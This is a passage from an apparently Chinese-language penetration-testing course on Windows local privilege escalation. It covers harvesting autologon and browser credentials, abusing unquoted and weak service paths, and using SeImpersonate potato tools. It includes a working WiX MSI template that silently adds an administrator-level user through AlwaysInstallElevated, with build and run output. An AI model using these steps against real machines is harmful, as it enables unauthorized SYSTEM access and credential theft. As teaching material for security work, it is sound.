
我们可以使用cmd命令 reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon" /v DefaultPassword 进行查询

也可以借助PowerUp或者WinPEAS等提权工具协助我们发现。枚举自动登陆凭证无须管理员特权。
浏览器保存的凭证
而浏览器也会保存着大量的凭证,尤其是工作站上的浏览器。SharpDPAPI (https://github.com/GhostPack/SharpDPAPI) 与 SharpChrome (https://github.com/djhohnstein/SharpChromium) 这两个工具可以协助我们提取在浏览器上保存的凭证。至于原理会在后续章节详细介绍。

如上图所示,我们在 web02 上以 serveradm 的身份读取到了 Chrome 浏览器保存的信息,曾以 macro 登陆 https://raven-medicine.com,我们找到了明文密码 Zx1471984#。


应用里保存的凭证
一些应用也会保存凭证,例如MSSQL管理工具。
服务提权
服务提权,是 Windows 平台提升权限的经典途径,但实际上服务提权又可以根据利用的根源分为 3种 更具体的不当配置。一些有关服务提权的 CVE 漏洞原理也是来自这 3 个 (如果你发现了某个应用的服务匹配以下任一情形,只要你愿意申请,就能有 CVE)。
服务提权可以分为这三类:
配置不当的服务权限
攻击者对于服务本身具有特定权限,例如修改服务的二进制文件路径、停止/启动服务、修改其他服务参数等。因此,利用手法可以是将服务二进制文件指定为攻击者的载荷。此外,由于还可以修改服务的其他参数,例如是否自启动,可以实现主机持久化。在下一个章节我们会进行介绍。
修改二进制文件路径:将服务的二进制文件指向恶意的载荷
停止与启动服务:使修改生效
启动类型:通过服务来维持访问
未用引号引用的服务路径
因为文件夹或者文件是允许存在空格的,例如文件夹 “C:\Program Files”,但如果不加引号,即 C:\Program Files,Windows会把 C:\Program 当成目标文件夹。并且当服务区解析二进制文件的地址的时候,例如该二进制文件地址为 “C:\Program Files\Weak Services\Unquoted Service.exe” ,那么从前往后依次解析到的是
C:\Program.exe
C:\Program Files\Weak.exe
C:\Program Files\Weak Services\Unquoted.exe
因此,如果我们想要利用,可以在上述任一一路径丢入一个二进制文件。但需要注意的是,我们需要对响应的文件夹具有写权限。
如果还是有些不理解,大家可以记住这样的模式:对于一个二进制文件的地址如果是 "C:\A B\C D\E F.exe"
我们可以在 C:\ 丢入 A.exe,即 C:\A.exe
我们可以在 "C:\A B" 丢入 C.exe,即 "C:\A B\C.exe"
我们可以在 "C:\A B\C D\" 丢入 E.exe,即 "C:\A B\C D\E.exe"
我们以 CVE 漏洞 CVE-2022-37197 (https://www.exploit-db.com/exploits/51029) 举例,二进制文件的地址为 C:\Program Files (x86)\IOTransfer\Updater\IOTUpdater.exe,并没有用引号包裹该路径,那么会导致路径解析错误,通过在特定路径防止恶意载荷,可以让恶意载荷被读取。
C:\>wmic service get name,displayname,pathname,startmode |findstr /i "auto" |findstr /i /v "c:\windows\\" |findstr /i /v """
IOTransfer Updater IOTUpdaterSvc C:\Program Files (x86)\IOTransfer\Updater\IOTUpdater.exe
Auto
C:\>sc qc IOTUpdaterSvc
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: IOTUpdaterSvc
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Program Files (x86)\IOTransfer\Updater\IOTUpdater.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : IOTransfer Updater
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem配置不当的服务二进制文件
攻击者对于该服务的二进制文件具有修改权。因此,常规的利用手法是用生成一个恶意的服务二进制文件,替换掉原有的服务二进制文件。之后,该服务就会执行恶意的二进制文件。
让我们来查看 CVE-2021-35312 的利用 (https://www.exploit-db.com/exploits/50184):

根据描述,我们发现二进制文件 RemoteBackup.Service.exe 默认被分配了错误的文件权限,导致低权限用户也有变更权。通过替换成恶意载荷,便可以获得 SYSTEM 权限。
不用担心一时间无法仔细区分出这 3 种脆弱的服务配置,powerup.ps1 脚本如果发现了上述任一类型,也就是只要是实际可利用的脆弱服务,它能帮助我们自动利用。
AlwaysInstallElevated提权

如果系统管理员在注册表以及主策略里配置了 AlwaysInstallElevated,意味着任何用户可以在安装 msi 包裹的时候以 SYSTEM 权限执行,这无疑带来了一个提权路径。

我们可以通过命令 reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
和 reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated 进行查询。提权工具也可以协助我们检查甚至加以利用。
C:\Windows\system32>reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
HKEY_CURRENT_USER\SOFTWARE\Policies\Microsoft\Windows\Installer
AlwaysInstallElevated REG_DWORD 0x1
C:\Windows\system32>reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\Installer
AlwaysInstallElevated REG_DWORD 0x1

但需要注意的是,PowerUp 脚本生成的 MSI 包裹所使用的 .NET 版本过于陈旧,在较新的系统上不适用了,因此我们需要手动创建MSI 包裹文件。Metasploit同样可以生成MSI类型的载荷,但很容易被 AV/EDR 所检测。
我们可以使用工具 wix (https://github.com/wixtoolset/wix3) 来将包含二进制文件或者任意命令的模板 (https://github.com/KINGSABRI/MSI-AlwaysInstallElevated) 进行打包然后安装。
我们可以直接将要运行的载荷或者命令包含在里面,我们尝试执行添加新用户的命令,模板内容如下:
<Wix xmlns="http://schemas.microsoft.com/wix/2006/wi">
<Product Id="*" UpgradeCode="12345678-1234-1234-1234-111111111111" Name="23e23deeqwddeweqwde" Version="0.0.1" Manufacturer="Test1" Language="1033">
<Package InstallerVersion="200" Compressed="yes" Comments="Windows Installer Package" />
<Media Id='1' />
<Directory Id="TARGETDIR" Name="SourceDir">
<Directory Id="ProgramFilesFolder">
<Directory Id="INSTALLLOCATION" Name="Example">
<Component Id="ApplicationFiles" Guid="12345678-1234-1234-1234-222222222222" KeyPath="yes"></Component>
</Directory>
</Directory>
</Directory>
<Feature Id="DefaultFeature" Level="1">
<ComponentRef Id="ApplicationFiles" />
</Feature>
<CustomAction
Id="Shell"
Execute="deferred"
Directory="TARGETDIR"
Impersonate="no"
ExeCommand="net user root Passw0rd /add"
Return="check"
/>
<InstallExecuteSequence>
<Custom Action="Shell" After="InstallFiles"></Custom>
</InstallExecuteSequence>
</Product>
</Wix>将该模板打包成 .msi 文件:
C:\Users\localadmin\Desktop\wix>candle always.wxs
Windows Installer XML Toolset Compiler version 3.11.2.4516
Copyright (c) .NET Foundation and contributors. All rights reserved.
always.wxs
C:\Users\localadmin\Desktop\wix>light always.wixobj
Windows Installer XML Toolset Linker version 3.11.2.4516
Copyright (c) .NET Foundation and contributors. All rights reserved.
C:\Users\localadmin\Desktop\wix>我们可以直接使用完整或者相对路径运行 .msi 文件,或者使用 msiexec /i always.msi /qn 命令。当前用户为低权限的 lpe 用户,对比前后的本地用户列举,我们发现新用户 root 被添加了进来。
C:\Windows\system32>net user
User accounts for \\ATTACKER
-------------------------------------------------------------------------------
admin Administrator DefaultAccount
Guest localadmin lpe
WDAGUtilityAccount
The command completed successfully.
C:\Windows\system32>whoami
attacker\lpe
C:\Windows\system32>C:\always.msi
C:\Windows\system32>net user
User accounts for \\ATTACKER
-------------------------------------------------------------------------------
admin Administrator DefaultAccount
Guest localadmin lpe
root WDAGUtilityAccount根据组策略,有的情况下 MSI 文件需要被签名了才允许被安装。
SeImpersonatePrivilege提权

如果一个账户被授予 SeImpersonatePrivilege 特权,那么该账户可以模仿任何我们能获得引用或者句柄的令牌。我们可以通过命令whoami /priv 或者 whoami /all 来查看当前账户是否拥有该特权。通常,本地服务帐号以及域服务帐号开启该特权,例如 IIS 的默认服务账号、SQL Server 的服务账号,以及域中被一些被设置了 SPN 的服务帐号。
我们之前通过上传了 aspx 的 webshell 在 Web02 上以 IIS 服务帐号的身份获得了代码执行,我们可以在 PRIVILEGES INFORMATION 这一块看到 SeImpersonatePrivilege 特权是开启的。
利用 SeImpersonatePrivilege 提权至 SYSTEM 涉及到了令牌理论,并且利用手法也多种多样,考虑到背后原理具有一定复杂性,我们不在课程的早期进行详细讲解。但简单地解释就是,拥有该特权的账户可以以其他用户的上下文执行代码甚至创建进程。
对于该特权的利用,有多种工具,知名的有(土豆家族) JuicyPotato,RottenPotato,SweetPotato 等,以及 PrintSpoofer。土豆家族中各个工具利用的原理,以及适用系统版本有所不同,想深入了解其中区别,可以查阅文章 https://jlajara.gitlab.io/Potatoes_Windows_Privesc

当前,适用性很好的利用工具有 SweetPotato (https://github.com/CCob/SweetPotato),以及 PrintSpoofer (https://github.com/itm4n/PrintSpoofer)。BadPotato (https://github.com/BeichenDream/BadPotato) 是 PrintSpoofer 利用的 C# 实现,可以配合 execute-assembly 使用。
如果利用 PrintSpoofer 的话,要确保 Print Spooler 服务正在运行,否则我们需要用其他方法利用 SeImpersonatePrivilege。

我们使用 BadPotato 执行命令,可以发现是以 SYSTEM 权限运行的。
UAC绕过

